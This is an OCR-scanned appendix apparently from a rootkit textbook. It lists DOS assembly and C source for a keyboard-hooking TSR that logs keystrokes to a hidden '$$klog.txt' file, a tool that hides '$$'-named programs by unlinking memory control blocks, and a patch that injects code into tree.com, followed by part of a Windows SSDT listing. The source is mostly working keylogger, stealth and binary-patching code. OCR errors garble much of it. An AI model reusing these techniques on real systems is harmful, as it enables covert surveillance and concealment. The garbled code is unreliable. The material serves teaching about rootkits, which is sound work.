} /*end main() -- - - - - - -- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - -- */
```
## . **Proied: HookTSR**

#### **Files: TSR.asm, HookTSR.c**

```
+- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --+ 
ĵ,
     TSR.asm 
ĵ,
     Description: Implements a TSR that handles two interrupts
\mathbf{j}ı
        The first returns the location of a buffer 
\ddot{\phantom{0}}The second hooks BIOS int 0x9
; |
```
÷

j,

```
; +- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -+ 
CSEG SEGMENT BYTE PUBLIC 'COOE' 
ASSUME CS:CSEG, DS:CSEG, SS:CSEG 
ORG 100H 
; This label defines the starting point (see END statement)---------------------
 here:
JMP main
; global data - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
JMP _ overData 
_ buffer DB 512 DUP('W ') 
_terminator DB 'z' 
_index OW 0H 
_ oldISR 00 0H 
_chkISR 00 0H 
_over Data : 
; ISR to return address of buffer------------------------- ---- ---- -- - - - ------- -
 etBufferAddr:
STI 
MOV DX,CS 
LEA DI, buffer
IRET 
; ISR to hook BIOS int 0x9------------------------------ -------- - - -------------
 _hookBIOS : 
PUSH BX 
PUSH AX 
PUSHF 
CALL CS :_oldISR 
MOV AH,01H 
PUSHF 
CALL CS:_chkISR 
CLI 
PUSH DS
PUSH CS 
POP OS 
                                           far call to old BIOS routine 
                                           check 005 buffer 
                                           need to adjust OS to access data 
jz _hb_Exit 
LEA BX, buffer
PUSH 51 
                                           ; if ZF=1, buffer is empty (result from call to _chkISR)
MOV 51, WORD PTR [_index) 
MOV BYTE PTR [BX+SI], AL 
INC 51 
MOV WORD PTR [_index], 51 
POP 51 
_hb_Exit: 
POP OS 
POP AX 
POP BX 
STI 
IRET 
; INT 0x21, AH = 0x25 Set Interrupt Vector
AL=interrupt; 
   OS : DX=address of ISR 
; INT 0x21, AH = 0x35 Get an Interrupt Vector
```


AL=interrupt  $\mathbf{I}$ ES: BX=address of ISR  $\ddot{\phantom{a}}$ AH function code 31H (make resident)  $\ddot{\phantom{a}}$ AL Return code  $\ddot{i}$ OX Size of memory to set aside (in 16-byte paragraphs) ĵ,  $1$  KB = 64 paragraph ( $0x40$  paragraphs)  $\ddot{\phantom{a}}$ Note: can verify install code via KDDS. exe install the TSR - - - - - -- - - - - -- - - - -- - - - - - - - - - - -- - - -- - - - - - -- - - - - -- - - - - - - - - - -- - - - - \_install : LEA DX, getBufferAddr ; set up first ISR (Vector 187 = 0xBB) MOV CX, CS MOV DS, CX MOV AH, 25H MOV AL, 187 INT 21H ; get address of existing BIOS 0x9 interrupt MOV AH, 35H MOV AL, 09H INT 21H MOV WORD PTR \_oldISR[0], BX MOV WORD PTR oldISR[2], ES ; get address of existing BIOS 0x16 interrupt MOV AH, 35H MOV AL, 16H INT 21H MOV WORD PTR \_ chkISR[0], BX MOV WORD PTR \_ chkISR[2], ES ; set up BIDS ISR hook LEA DX, hookBIOS ; set up first ISR (Vector 187 = 0x88) MOV CX, CS MOV DS, CX MOV AH, 25H MOV AL, 09H INT 21H RET ; entry point - - - - -- - - - -- - - - - - - - - - - - - - - - - - - - - - - - -- - - -- - - - - -- - - - - - - - - - - - - - - -- - - -- PUBLIC \_main \_main: PUSH BP ; set up stack MOV BP, SP MOV AX, CS MOV SS, AX LEA AX, \_localStk ADD AX,l00H MOV SP, AX CALL NEAR PTR \_install ; DOS maintains a pointer to the start of free memory in conventional memory Programs are loaded at this position ÷ When a program terminates, the pointer typically returns to its old value ÷ A TSR increments the pointer's value so that the TSR isn't overwritten **MOV AH, 31H** ; make this program resident MOV AL, 0H MOV DX, 200H INT 21H

```
pop BP 
RET 
; stack for . CO'1 program- - - -- - - - - - - - - - - -- - - - - - - - - - - - - - - - - - -- - - - -- - - - - - - - - - -- - --
PUBLIC _localStk 
_localStk DB 256 OUP(?) 
C5EG ENDS 
END here
/*+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ 
+ + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + + +
+ HookTSR. C + 
+ + 
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++*/ 
#include<stdio. h> 
#include< stdlib. h> 
('[Data Types) ----- - - ---- - - ---- - - ----- ------ -- --- - - --- - - - --- - - - ----- ---- - - ---'I 
#define WORD unsigned short 
#define BYTE unsigned char 
('[Program-Specific Definitions) - - - - --- - - ----- - ---- - ----- - ---- - - --- - - ---- - - --'I 
#define SZ_BUFFER 
#define NCOLS 
                       513 
                        16 
                              //maximum size of log file buffer ([0]...[512])
                              //number of columns per row when printing to CRT
#define FILE_NAME ".\\$$klog.txt" //name of log file
#define MODE "a" //open file in 'append' mode
#define ISR_CODE 0xBB (/interrupt vector number
#define SZ_CONTROL_CHAR 0x20 //first 32 ASCII chars (0-31) are "control chars"
#define LAST_ASCII \theta x7E //'~' (alphanumeric range from 32 to 126)
//the following array is used to represent control chars in the log file
const char *CONTROL_CHAR[SZ_CONTROL_CHAR] =
{ 
"[Null]",
"[Start of Header)", 
"[Start of Text)", 
"[End of Text)", 
"[End of Transmission)" , 
"[Enquiry)", 
"[Acknowledgment)" , 
"[Bell)", 
"[Backspace)", 
"[Horizontal Tab)", 
"[Line feed)", 
"[Vertical Tab)", 
" [Form feed)", 
"[Carriage return)", 
"[Shift Out)", 
"[Shift In)", 
"[Data Link Escape)", 
"[Device Control 1)", 
"[Device Control 2)", 
"[Device Control 3)", 
"[Device Control 4)", 
 "[Negative Acknowledgement)", 
" [Synchronous Idle) ",
```

```
"[End of Trans. Block]", 
"[Cancel]" , 
"[End of Medium]", 
" [ Substitute] " , 
 "[Escape]", 
 "[File Separator]", 
"[Group Separator]", 
" [Record Separator]", 
" [Unit Separator]" 
}; 
/* 
This is here for shits-and-giggles (i.e., experimental purposes) 
Verify 2 different tactics for obtaining the address of a function 
   1) First method uses C-based function pointer 
   2) Second uses inline assembly code 
*/ 
void printProcAddr() 
{ 
   WORD addr;
   void (*fp)(); 
   fp = &printProcAddr; 
     _asm
   \overline{\mathcal{E}}MOV AX, OFFSET printProcAddr
           MOV addr, AX
   ℩
   / / Both snippets print offset address of function 
   print(f("proc offset = %X\n', fp);printf("proc offset = %X\n",addr); 
   return; 
}/*end printProcAddr() - - - -- - - - -- - - - - -- - - - -- - - - - - - - - - - -- - - - - - - - - - - - - - - - - -- - - - -* / 
/* 
   This puts a keystroke into the buffer (which flushes to a file when full) 
*/ 
void putInLogFile(BYTE* bptr,int size) 
{ 
   FILE *fptr; 
                  //pointer to log file 
                  //used to check for errors 
   int retVal; 
   int i; 
   / /flush buffer to file 
   fptr = fopen(FILE_NAME, MODE);
   if(fptr==NULL) 
   { 
           printf("putInFileBuffer() : cannot open log file\n"); 
           return; 
   \mathcal{E}for(i=0; i < size; i++){ 
           i f( (bptr[ i] >=SZ_CDNTROL_CHAR)&&(bptr[i] <=LAST_ASCII» 
            { 
                   retVal = fputc(bptr[i], fptr);if( retVal==EOF) 
                   { 
                          printf("putlnLogFile(): Error writing %c to log file\n",bptr[i]); 
                   }
```

```
\mathcal{E}else if(bptr[i] <SZ_CDNTROL_CHAR) 
            { 
                    fputs(CDNTROL_CHAR[bptr[i]], fptr); 
            } 
            else 
            { 
                    fprintf(fptr, "[%X ]", bptr[i]); 
            \lambdaY
    retVal = fputs("[EOB]\n^n, fptr);if( retVal==EOF) 
    { 
            printf("putInLogFile(): Error writing to log file\n");
    } 
    retVal = fclose(fptr);if(retVal==EOF) 
    { 
            printf("putInLogFile(): Error closing log file\n");
    ł
    return; 
}/*end putInLogFile() - ----- - ---- ------ - - ---- - - ----- - ---- ------ - ---- - ---- - - ---of 
void printBuffer( char* cptr, int size) 
{ 
    int nColumns; 
                            //formats the output to NCOLS columns 
    int nPrinted; 
                            //tracks number of alphanumeric bytes 
    int i; 
    printf("printBuffer():------------------------\n");
    nColumns=0; 
    nPrinted=0 ; 
    for(i=0; i < size; i++){ 
            if( (cptr[i] >=0x20)&&( cptr[i] <=0x7E» 
            { 
                    printf("%c ", cptr[i]); 
                    nPrinted++ ; 
            \mathcal{E}else 
            { 
                   printf( "*"); 
            }
            nColumns++ ; 
            if(nColumns==NCOLS) 
            { 
                   print(f("\n');
                   nColumns=0 ; 
            ł
    }
    printf("\nPrinted %d of %d total\n",nPrinted,size);
    return; 
}/*end printBuffer() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -- - - - -- - - - -* / 
/ * 
This is the driver (as if it weren't obvious) 
It reads the global buffer set up by the TSR and sends it to the screen 
*/ 
void emptyBuffer()
```

```
\left\{ \right.WORD bufferCS; 
                                           //Segment address of global buffer 
    WORD buffer1P; 
                                           / / offset address of global buffer 
    BYTE crtlO[SZ_BUFFER]; 
                                           / / buffer for screen output 
    WORD index; 
                                           //position in global memory 
    WORD value; 
                                           / /value read from global memory 
    / /start by getting the address of the global buffer 
      asm
    \overline{I}PUSH OX 
            PUSH 01 
            1NT 1SR_CODE 
            MOV bufferCS, DX
            MOV bufferIP, DI
            POP 01 
           POP OX 
    \mathcal{E}printf( "buffer[CS, 1P)=%04X, %04X\n", bufferCS, buffer1P); 
    //move through global memory and harvest characters 
    for(index=0;index<SZ_BUFFER;index++)
    { 
             _asm 
            \overline{f}PUSH ES 
                   PUSH BX 
                   PUSH 51 
                   MOV ES, bufferCS
                   MOV BX, bufferIP
                   MOV SI, index
                   ADO BX,S1 
                   PUSH OS 
                   MOV CX, ES
                   MOV DS, CX
                   MOV SI, DS: [BX]POP DS 
                   MOV value, SI
                   POP 51 
                   POP BX 
                   POP ES 
            } 
           crtlO[index)=( char )value; 
    \mathcal{E}/ / display the harvested chars 
    printBuffer( crtlO, SZ_BUFFER); 
   putlnLogFile( crtlO, SZ_BUFFER); 
    return; 
}/*end emptyBuffer() - - ----- - ---- - - ---- - - ----- - ----- - ---------- - ----------- - --oJ 
void main()emptyBuffer();
   return;
```
{

} *I* 'end main ( ) - -- - - - -- - - - -- - - - - - - - - - - -- - - - - - -- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -' *I* 

## **Project: HideTSR**

#### **Files: HideTSR.c**

```
/*++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ 
+ 
+ HideTSR .C 
\overline{4}+ 
                                                                                    + 
                                                                                    + 
                                                                                     + 
                                                                                    + 
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++*/ 
#include<stdio. h> 
#include< string. h> 
I' [Data Types]-- - - -- - - - - - - - -- - - - - - - - - - - - - - - - - - -- - - - -- - - - - - - - - - - - - - - - - - - -, I
#define WORD unsigned short
#define BYTE unsigned char 
#define SZ_MCB 16 
111 paragrapgh = 16 bytes 1eH bytes 
#define SZ_NAME 8 
                        Il file name's 8 chars max 
I' [Structures] - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - - - - - - - - - - - - - - -' I
I^*DOS refers to its memory as an "Arena"
It divides this arena into blocks of memory 
Each block starts with an MCB (Memory Control Block, aka Memory Control Record) 
 [MCB][Memory Block], [MCB][Memory Block], [MCB][Memory Block], ... 
'I 
struct MCB 
{ 
                                          II 'M' normally, 'z' is last entry 
    BYTE type; 
   WORD owner; 
   WORD size; 
    BYTE field[3];
                                          //Segment address of owner's PSP (0x0000H == free)
                                          IISize of MCB (in 16- byte paragraphs) 
                                          //I suspect this is filler
    BYTE name [SZ_NAME]; \frac{1}{2} //Name of program (environment blocks aren't named)
} ; 
#define MCB_TYPE_NOTEND'M' 
#define MCB _TYPE_END ' Z ' 
//This structure stores a far pointer (don't want to rely on compiler extensions)
struct Address 
{ 
} ; 
   WORD segment;
   WORD offset; 
//This puts the MCB header and its address under a common structure
struct MCBHeader 
{ 
   struct MCB mcb; 
   struct Address address;
```
} ;

```
/* [Functions]- - - - -- - - - - -- - - - -- - - - - - - - - - - - - -- - - - - -- - - - -- - - - - - - - - - - -- - - - - - * / 
void printMCB( struct MCB blnfo) 
{ 
    BYTE fileName[SZ_NAME+1];
    int i; 
    //guarantee that this string is safe to print
    fileName[SZ_MAME] = \0';
    printf( "Type=%c\t", blnfo . type); 
    printf("Owner=%04X\t", bInfo. owner);
    printf("Size=%04X\t",bInfo.size);
    printf( "Name="); 
    printf("("); 
    if(blnfo.owner==BxB) 
    { 
           printf( "*Free*"); 
    } 
    else if(strlen(fileName)==SZ_NAME ) 
    { 
    else 
    { 
           //if the null terminator is ours, then it's probably not a file
           printf( "Environment" ); 
           for(i=0; i<SZ) NAME;i++){ fileName[i] = bInfo.name[i]; }
           printf( "%s" , fileName) ; 
     } 
   }<br>printf(")");
   printf("\n"); 
   return; 
}/*printMCB- - - - - -- - - - - -- - - - - - - - - - - - - - - -- - - - - -- - - - -- -- - - - -- - - - - - - - - -- -- - -* / 
 /* 
This takes an array of two bytes and converts them into a WORD 
*/ 
WORD arrayToWord(BYTE *bPair) 
{ 
   WORD *wptr; 
   WORD value; 
   wptr = (WORD*)bPair; 
   value = *wptr; 
   return (value) ; 
}/*end arrayToWord( ) - - - - -- - - - - -- - - - - - - - - - - -- - - - - - - - - - - - - - - - - - - - - - -- - - - - -* / 
/ * 
Given the address of the MCB header, populate an MCB structure for it 
~/ 
struct MCBHeader populateMCB(struct Address addr) 
{ 
   WORD segment; 
   WORD index; 
   BYTE buffer[SZ_MCB]; 
   BYTE bytePair[2J; 
   BYTE data; 
   int i ., j; 
                                   / /receives the 16 bytes that make up the MCB 
                                   //used to build WORD fields in the MCB
                                   //used within asm-block to get data
```

```
WORD value;
    struct MCBHeader hdr; 
    Iialready have the address of the MCB 
     (hdr. address) . segment 
addr. segment; 
     (hdr . address) . offset 
addr. offset; 
    lido the following to make the asm-block easier to read 
    segment = addr. segment; 
    index = addr. offset; 
    //iterate through memory to get the bytes into buffer[ ]for(i=0; i<SZ_MCB; i++){ 
              _asm
            \overline{\mathcal{L}}PUSH ES 
                   PUSH BX 
                   PUSH AX 
                   MOV ES, segment
                   MOV BX, index
                   MOV AL, ES: [BX]
                   MOV data, AL
                   POP AX 
                   POP BX 
                   POP ES 
            } 
           buffer[i] = data;index++j 
    \mathcal{E}//step through the buffer and populate the structure fields
    (hdr.mcb). type = buffer[0];//Nota Bene: the owner's segment address bytes are reversed!
    bytePair[0] = buffer[2];bytePair[1] = buffer[1];value = arrayToWord(bytePair); 
    (hdr.mcb) . owner = value; 
    bytePair[0] = buffer[3];bytePair[1] = buffer[4];value = arrayToWord(bytePair);
    (hdr.mcb).size = value; 
    for(i=8; i<=15; i++){ 
           j = i - 8;(hdr.mcb) . name[j] = buffer[i];\mathcal{E}return (hdr) ; 
}/*end populateMCB- - ---- - - - - - - - - -- - - - - -- - - - - - - - - - - -- - - - -- - - ---- - - - - - - - - -* I 
void printArenaAddress(WORD segment, WORD offset)
{ 
   printf("Arena[CS, IP]=[%04X,%04X]: ", segment, offset);
   return; 
}/*end printArenaAddress- - - - - - - - - - -- - - - - - - - - - - - - - - - - -- - - - - - - - ---- - - - - - - -* I
```


```
/* 
Getting your hands on the first MCB is the hard part 
    Must use an 'undocumented' DOS system call (function exS2) 
*/ 
struct MCBHeader getFirstMCB() 
{ 
    //address of "List of File Tables"
    WORD FTsegment;
    WORD FToffset:
    //address of first MCB
    \..oRO headerSegment; 
    WORD headerOffset;
    struct Address hdrAddr; 
    struct MCBHeader mcbHdr; 
    1* 
    INT 0x21, function 0x52, returns a pointer to a pointer
           Puts address of "List of File Tables" in ES: BX
           Address of first Arena Header is in ES: [BX-4]
           Address is in IP :CS format! (not CS:IP) 
    ^*/asm
    7
           MOV AH, 0x52
           INT 0x21
           SUB BX,4 
           MOV FTsegment, ES
           MOV FToffset, BX
           MOVAX, ES: [BX]MOV headerOffset, AX
           INC BX 
           INC BX 
           MOV AX, ES:[BX]MOV headerSegment, AX
    ł
    hdrAddr.segment = headerSegment;
    hdrAddr.offset = headerOffset;/ * 
    This should be right near the start of DOS system data 
    Can verify these results in two ways : 
           1) mem /d (address should be start of system data segment)
           2) debug -d xxxx:xxxx should have 'M' as first char in dump
    *1 
    printf("File Table Address [CS, IP]=%04X,%04X\n",FTsegment,FToffset);
    printf(" - -- - - - - - - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - - - - - - - - - - - -\ n"); 
    printArenaAddress (headerSegment, headerDffset) ; 
   mcbHdr = populateMCB(hdrAddr); 
    return(mcbHdr) ; 
}/*end getFirstMCB- -- - - - - - - - - - - - - - - - - - - - - - -- - - - - - -- - - - -- - - - -- - - - - - - - - -- -* / 
 /* 
The MCB is the first paragraph of each memory block 
To find it, we perform the following calculation:
Address next MCB = address current MCB + size of MCB + size of current block 
Offset address is always 0x0000, so we can ignore it
: ( ------ - --- - ---- -):
```

```
[MCB] [ Block ] [MCB] [ Block ]
*1 
struct MCBHeader getNextMCB(struct Address currentAddr, struct MCB currentMCB) 
{ 
    WORD nextSegment;
    WORD nextDffset; 
    struct MCBHeader newHeader; 
    nextSegment 
currentAddr. segment; 
    nextOffset = 0x0000;
    Il use current address and size to find next MCB header 
    next Segment = next Segment + 1; //MCB is 1 paragraph
    nextSegment = nextSegment + currentMCB.size; Il block is 'n ' paragraphs 
    printArenaAddress (nextSegment, nextDffset) ; 
    (newHeader.address).segment = nextSegment;
    (newHeader. address) . offset 
nextDffset; 
    newHeader = populateMCB(newHeader. address); 
    return (newHeader) ; 
}/*end getNextMCB- - - -- - - - - - - - - - - - - - - - - - - - - -- - - - - -- - -- -- - - - - -- - - - -- - - --- -* I 
1* 
Update memory so current MCB is skipped over the next time the chain is walked 
*1 
void hideApp(struct MCBHeader oldHdr, struct MCBHeader currentHdr) 
{ 
    WORD segmentFix; 
   WORD sizeFix; 
    segmentFix 
(oldHdr. address) . segment; 
    sizeFix 
                = (oldHdr.mcb).size + 1 + (currentHdr.mcb).size;
   \frac{1}{1}asm
           PUSH BX 
           PUSH ES 
           PUSH AX 
           MOV BX, segmentFix
           MOV ES, BX
           MOV BX, 0x0
           ADD BX, 0x3
           MOV AX, sizeFix
           MOV ES: [BX], AX
           POP AX
           POP ES
           POP BX
    \mathcal{E}return; 
}/*end hideApp () - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - -- - - - -- - - - -- - - - - - -- - - - -- - -* I 
1* 
Can duplicate MCB chain traversal via debug. exe 
Files starting with "$$" are hidden (show via "mem /c" command)
   There are telltale signs with "mem Id" 
*1 
void main(){ 
   struct MCBHeader mcbHeader; 
   struct MCBHeader oldHeader;
```

```
//DOS System Data (i.e., "SD") will always be first in the MCB chain
   mcbHeader = getFirstMCB(); 
   oldHeader = mcbHeader; 
   printMCB (mcbHeader. mcb) ; 
   while(((mcbHeader.mcb).type != MCB_TYPE_END)&&((mcbHeader.mcb).type == MCB_TYPE_NOTEND))
   { 
           mcbHeader = getNextMCB(mcbHeader. address, mcbHeader. mcb); 
           printMCB(mcbHeader .mcb); 
           if(((mcbHeader.mcb).name[0]=='$')&((mcbHeader.ncb).name[1]=='$')){ 
                   printf( "Hiding program: %s\n", (mcbHeader . mcb) . name); 
                   hideApp(oldHeader,mcbHeader);
           else 
           { 
                   oldHeader = mcbHeader; 
           ł
   \mathcal{F}return; 
}/*end main() - - - -- - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - - - - - - -- - - - -- - - - - -- - - - - -* 1
```
# **Proied: Patch**

### **Files: Patch.asm**

```
+- - - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - - - - - - - - - - - --+ ÷
    PATCH.asm (simple case)
j,
                              ....................................
Basic gameplan : 
   Patch first four bytes of tree. com 
           Old code: CMP SP, 3EFF (81 FC 3EFF)
           New code: JMP [lo byte][hi byte] NOP (E9 A2 26 90)
\ddot{\phantom{1}}÷
           Existing binary ends at offset 26M 
                   This will become 27A4 when loaded into RAM (due to 100H .COM PSP)
           The JMP above is a near jump, and it uses a 16-bit signed displacement 
ĵ
           Distance to jump = 
÷
                   Start 8183 (IP at end of E9 A7 27) 
ĵ
                   End 27A5 (first instruction of patch) 
.; 
÷
                         26A2 is displacement to jump 
   Then we use a hex editor to paste all the code between the jumps 
5
           JMP SHORT _main -> JMP BX
   Only need one fix-up (the address of the message bytes, see below)
\mathbf{I}See dissection of hex dump in the book 
÷
CSEG SEGMENT BYTE PUBLIC 'CODE' 
ASSUME CS: CSEG, DS: CSEG, SS: CSEG
; Need raw binary, can comment out ORG directive 
; ORG 100H
```
**SSDT** 

here: JMP SHORT main : EB 29 (start copying here) message DB 'We just jumped to the end of Tree.com!', 0AH, 0DH, 24H ; entry point- - --- - - ---- - - ----- - - ---------- ----- ------ - ----- ------ ------ -- \_main: This code below needs to be patched manually needed to set to manually to address 26A7+100(COM PSP) = 27A7 Jump instruction takes up 2 bytes (starting at offset 27A5) Buffer start at offset 27A7 f MOV DX, OFFSET \_message goes from (BA 0002) to (BA A727), note the byte reversal MOV AH, 09H ;84 89 ;BA 0002 MOV DX, OFFSET \_message INT 21H ;CD 21 ; [Return Code]- - - - - - - - - - - - - - - - - - - - - - - - - - - - -- CMP SP,3EFFH ;81 FC 3EFF (code we supplanted with our jump) MOV BX, 0104H ; BB 0104 (goto code following inserted jump) JMP BX  $;FF$  E3 ;................................ . . . . . . . . . ; we can ignore everything after this comment MOV AX, 4C00H INT 21H ; stack for . COM program- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -- ; PUBLIC \_localStk ;\_localStk DB 64 DUP(' J' ) CSEG ENDS END \_here





kd> dps nt!KiServiceTable L187

#### **Table Order**

- 1 nt! NtAcceptConnectPort
- 2 nt! NtAccessCheck
- 3 nt! NtAccessCheckAndAuditAlarm
- 4 nt! NtAccessCheckByType
- S nt! NtAccessCheckByTypeAndAuditAlarm
- 6 nt! NtAccessCheckByTypeResultList
- 7 nt! NtAccessCheck8yTypeResultListAndAuditAlarm
- 8 nt! NtAccessCheckByTypeResultListAndAuditAlarmByHandle
- 9 nt ! NtAddAtom
- 18 nt! NtAddBootEntry
- 11 nt! NtAddDri verEntry
- 12 nt! NtAdjustGroupsToken
- 13 nt! NtAdjustPrivilegesToken
- 14 nt! NtAlertResumeThread
- 15 nt! NtAlertThread



16 nt ! NtAllocateLocallyUniqueld 17 nt! NtAllocateUserPhysicalPages 18 nt ! NtAllocateUuids 19 nt! NtAllocateVirtualMemory 20 nt ! NtAlpcAcceptConnectPort 21 nt! NtAlpcCancelMessage 22 nt ! NtAlpcConnectPort 23 nt !NtAlpcCreatePort 24 nt ! NtAlpcCreatePort5ection 25 nt! NtAlpcCreateResourceReserve 26 nt ! NtAlpcCreate5ectionView 27 nt ! NtAlpcCreate5ecuri tyContext 28 nt! NtAlpcDeletePort5ection 29 nt! NtAlpcDeleteResourceReserve 30 nt ! NtAlpcDelete5ectionView 31 nt!NtAlpcDeleteSecurityContext 32 nt ! NtAlpcDisconnectPort 33 nt! NtAlpclmpersonateClientOfPort 34 nt ! NtAlpcDpen5enderProcess 35 nt ! NtAlpcOpen5enderThread 36 nt! NtAlpcQuerylnformation 37 nt! NtAlpcQuerylnformationMessage 38 nt! NtAlpcRevoke5ecuri tyContext 39 nt! NtAlpc5endWai tReceivePort 40 nt ! NtAlpc5etlnformation 41 nt! NtApphelpCacheControl 42 nt!NtAreMappedFilesThe5ame 43 nt! NtAssignProcessToJobObject 44 nt! NtCallbackReturn 45 nt! xHalLoadMicrocode 46 nt! NtCancelIoFile 47 nt! NtCancel Timer 48 nt! NtClearEvent 49 nt !NtClose 50 nt! NtCloseObjectAuditAlarm 51 nt ! NtCompactKeys 52 nt! NtCompareTokens 53 nt!NtCompleteConnectPort 54 nt ! NtCompressKey 55 nt ! NtConnectPort 56 nt ! NtContinue 57 nt! NtCreateDebugObject 58 nt! NtCreateDirectoryObject 59 nt ! NtCreateEvent 60 nt ! NtCreateEventPair 61 nt! NtCreateFile 62 nt! NtCreateloCompletion 63 nt! NtCreateJobObject 64 nt! NtCreateJob5et 65 nt ! NtCreateKey 66 nt! NtCreateKeyTransacted 67 nt!NtCreateMailslotFile 68 nt! NtCreateMutant 69 nt!NtCreateNamedPipeFile 70 nt! NtCreatePrivateNamespace -71 nt! NtCreatePagingFile 72 nt ! NtCreatePort 73 nt! NtCreateProcess 74 nt! NtCreateProcessEx 75 nt ! NtCreateProfile 76 nt ! NtCreate5ection 77 nt ! NtCreate5emaphore 78 nt! NtCreate5ymbolicLinkObject 79 nt! NtCreateThread 80 nt! NtCreateTimer

81 nt!NtCreateToken 82 nt!NtCreateTransaction 83 nt!NtOpenTransaction 84 nt!NtQueryInformationTransaction 85 nt!NtOueryInformationTransactionManager 86 nt!NtPrePrepareEnlistment 87 nt!NtPrepareEnlistment 88 nt!NtCommitEnlistment 89 nt!NtReadOnlyEnlistment 90 nt!NtRollbackComplete 91 nt!NtRollbackEnlistment 92 nt!NtCommitTransaction 93 nt!NtRollbackTransaction 94 nt INtPrePrepareComplete 95 nt !NtPrepareComplete 96 nt!NtCommitComplete 97 nt INtSinglePhaseReject 98 nt!NtSetInformationTransaction 99 nt!NtSetInformationTransactionManager 100 nt i NtSetInformationResourceManager 101 nt i NtCreateTransactionManager 102 nt i NtOpenTransactionManager 103ntiNtRenameTransactionManager 104ntiNtRollforwardTransactionManager 105 nt i NtRecoverEnlistment 106 nt i NtRecoverResourceManager 107nt!NtRecoverTransactionManager 108 nt!NtCreateResourceManager 109 nt i NtOpenResourceManager 110nt!NtGetNotificationResourceManager 111 nt!NtQueryInformationResourceManager 112 nt i NtCreateEnlistment 113 nt!NtOpenEnlistment 114 nt i NtSetlnformationEnlistment 115 nt i NtQuerylnformationEnlistment 116 nt i NtCreateWai tablePort 117 nt i NtDebugActi veProcess 118 nt i NtDebugContinue 119nt | NtDelayExecution 120nt!NtDeleteAtom 121 nt i NtDeleteBootEntry 122 nt i NtDeleteDri verEntry 123 nt i NtDeleteFile 124 nt i NtDeleteKey 125 nt i NtDeletePri vateNamespace 126 nt i NtDeleteObjectAuditAlarm 127 nt !NtDeleteValueKey 128 nt i NtDeviceloControlFile 129 nt!NtDisplayString 130 nt i NtDuplicateObject 131nt!NtDuplicateToken 132 nt i NtEnumerateBootEntries 133 nt i NtEnumerateDri verEntries 134 nt!NtEnumerateKey 135nt!NtEnumerateSystemEnvironmentValuesEx 136 nt i NtEnumerateTransactionObject 137 nt i NtEnumerateValueKey 138 nt i NtExtendSection 139nt!NtFilterToken 140 nt i NtFindAtom 141ntiNtFlushBuffersFile 142ntiNtFlushlnstructionCache 143 nt!NtFlushKey 144 nt i NtFlushProcessWriteBuffers 145ntiNtFlushVirtualMemory



146 nt I NtFlushWriteBuffer 147 nt!NtFreeUserPhysicalPages 148 nt I NtFreeVirtualMemory 149 nt!NtFreezeRegistry 158 nt I NtFreezeTransactions 151 nt!NtFsControlFile 152 nt I NtGetContextThread 153 nt I NtGetDevicePowerState 154 nt I NtGetNlsSectionPtr 155 nt I NtGetPlugPlayEvent 156 nt!NtGetWriteWatch 157 nt!NtImpersonateAnonymousToken 158 nt I NtlmpersonateClientDfPort 159 nt I NtImpersonateThread 160 nt!NtInitializeNlsFiles 161nt!NtInitializeRegistry 162ntlNtlnitiatePowerAction 163ntiNtIsProcesslnJob 164 nt I NtIsSystemResumeAutomatic 165 nt!NtListenPort 166 nt I NtLoadDriver 167 nt INtLoadKey 168 nt ! Nt LoadKey2 169 nt ! Nt LoadKeyEx 178nt I NtLockFile 171 nt I NtLockProductActivationKeys 172 nt!NtLockRegistryKey 173 nt I NtLockVirtualMemory 174 nt I NtMakePermanentObject 175 nt I NtMakeTemporaryObject 176 nt I NtMapUserPhysicalPages 177 nt!NtMapUserPhysicalPagesScatter 178 nt I NtMapViewDfSection 179 nt I NtModifyBootEntry 188 nt I NtModi fyDri verEntry 181 nt I NtNotifyChangeDirectoryFile 182 nt!NtNotifyChangeKey 183 nt I NtNoti fyChangeMul tipleKeys 184 nt I NtOpenDirectoryObject 185 nt I NtOpenEvent 186 nt I NtOpenEventPair 187 nt I NtOpenFile 188 nt I NtOpenloCompletion 189 nt I NtOpenJobObject 198 nt I NtOpenKey 191 nt I NtOpenKeyTransacted 192 nt I NtOpenMutant 193 nt I NtOpenPrivateNamespace 194 nt I NtOpenObjectAudi tAlarm 195 nt I NtOpenProcess 196 nt!NtOpenProcessToken 197 nt ! NtOpenProcessTokenEx . 198 nt I NtOpenSection 199 nt ! NtOpenSemaphore 200 nt I NtOpenSession ·281 nt I NtOpenSymbolicLinkObject 202 nt! NtOpenThread 283nt iNtOpenThreadToken 204 nt ! NtOpenThreadTokenEx 285nt iNtOpenTimer 206 nt!NtPlugPlayControl 287 nt I NtPowerlnformation 208 nt!NtPrivilegeCheck 289 nt I NtPrivilegeObjectAuditAlarm 218 nt I NtPrivilegedServiceAudi tAlarm

**SSDT** 

